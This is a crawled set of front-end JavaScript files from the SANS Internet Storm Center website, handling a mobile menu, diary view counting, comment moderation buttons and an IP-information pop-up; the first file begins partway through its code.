    hamburger.classList.toggle("active");
    navMenu.classList.toggle("active");
    container.classList.toggle("active");
}

if(hamburger) {
    hamburger.addEventListener("click", mobileMenu);
}

hamburger.addEventListener("keyup", function(event) {
    if (event.keyCode === enterKeyCode || event.keyCode === spaceKeyCode) {
        hamburger.classList.toggle("active");
        navMenu.classList.toggle("active");
        container.classList.toggle("active");
    }
})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://isc.sans.edu/js/diarycount.js?diary=5390
body_size: -368
content:
function findGetParameter(parameterName) {
    var result = null,
        tmp = [];
    location.search
        .substr(1)
        .split("&")
        .forEach(function (item) {
          tmp = item.split("=");
          if (tmp[0] === parameterName) result = decodeURIComponent(tmp[1]);
        });
    return result;
}
diaryid = findGetParameter('diary');
if (! Number.isInteger(diaryid) ) {
  diaryid = 0;
}
fetch('/api/count?json&r='+Math.random()+'&count='+uuid+'&diary='+diaryid)
    .then(response => response.json());



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://isc.sans.edu/js/commentmanagement.js
body_size: -367
content:
'use strict';
$(document).ready(function() {
    $(document).on('click', '.approvebutton', function(event){
	let id = event.target.id;
	let token = $(":hidden#csrftoken").val();
	id = id.replace('approve','');
	$.post("/api/approvecomment?json", JSON.stringify({ commentid: id, token: token}), function(data) {
	    id = '#card'+data['commentid'];
	    $(id).innerText='approved';
	    alert('approved - refresh page');
});
	
    });
    $(document).on('click', '.archivebutton', function(){
	let id = event.target.id;
	let token = $(":hidden#csrftoken").val();
	id = id.replace('archive','');
	$.post("/api/archivecomment?json", JSON.stringify({ commentid: id, token: token}), function(data) {
	                id = '#card'+data['commentid'];
            $(id).innerText='archived';
            alert('archived - refresh page');
});
    });
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://isc.sans.edu/js/main.js
body_size: 548
content:
'use strict';


var getIpInfo = function (ip) {

    return Promise.all([
        $.ajax({
            url: '/api/ip/' + ip + '?json',
            type: 'GET',
            dataType: 'json'
        }),
        $.ajax({
            url: '/api/ipwhois/' + ip + '?json',
            type: 'GET',
            dataType: 'json'
        })
    ]);
};

var modal;
var openModal = function (content, closeButton, onCloseCallback) {
    modal = $('<div id="myModal" class="modal"><div class="modal-content"></div></div>');
    if (closeButton) {
        var cb = $('<div class="close close-modal" aria-label="Close"><span aria-hidden="true">&times;</span></div>');
        $(cb).on('click', function () {
            onCloseCallback && onCloseCallback();
            closeModal();
        });
        modal.find('.modal-content').append(cb);
    }
    modal.find('.modal-content').append(content);
    $('body').append(modal);
    modal.show();
};

var closeModal = function () {
    modal.remove();
};


var startSpinner = function (el) {
    var spinner = document.createElement('div');
    spinner.className = 'spinner-wrapper';
    spinner.innerHTML = '<div class="spinner"></div>';
    spinner.firstChild.innerHTML = '<div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div>';
    el.prepend(spinner);
};

var stopSpinner = function (el) {
    el.find('.spinner-wrapper').remove();
};


var bindIpModal = function (link) {
    var ip = link.html();
    var content = $('<div></div>');

    content.append('<h2>IP: ' + ip + '</h2>');
    content.append('<div class="inner-content"></div>');

    var ic = content.find('.inner-content');

    link.on('click', function (event) {
        event.preventDefault();

        startSpinner(ic);

        getIpInfo(ip).then(function (resp) {

            var keyLabel = {
                as: 'AS',
                attacks: 'Targets',
                as_name: 'AS Name',
                country: 'Country',
                hostname: 'Hostname',
                count: 'Reports',
                maxdate: 'Most Recent Report',
                mindate: 'First Reported',
                network: 'Network',
                updated: 'Updated'
            }

            var table = $('<Table><tbody></tbody></Table>');
            var body = table.find('tbody');
            var i = 0;
            $.each($.extend(resp[0]['ip'], resp[1]['ipwhois']), function (key, value) {
                var className  = i % 2 === 0 ? 'evenrow' : 'oddrow';
                if (typeof keyLabel[key] !== 'undefined') {
                    body.append(
                        '<tr class="' + className + '"><td>' + keyLabel[key] + ': </td><td>' + (value || '- none -') + '</td></tr>'
                    )
                    i++;
                }
            });
            ic.append(table);
        }).catch(function () {
            ic.append('<p>Unable to fetch IP info. Please try again later.</p>');
        }).finally(function () {
            ic.append(
                '<div style="text-align: right;"><a href="/ipinfo.html?ip=' + ip + '">Go to info: ' + ip + '</a></div>'
            );
            stopSpinner(ic);
        });
        openModal(content, true, function () {
            ic.empty()
        });
    });
};

$('.ip-modal').each(function (i, link) {
    bindIpModal($(link));
});
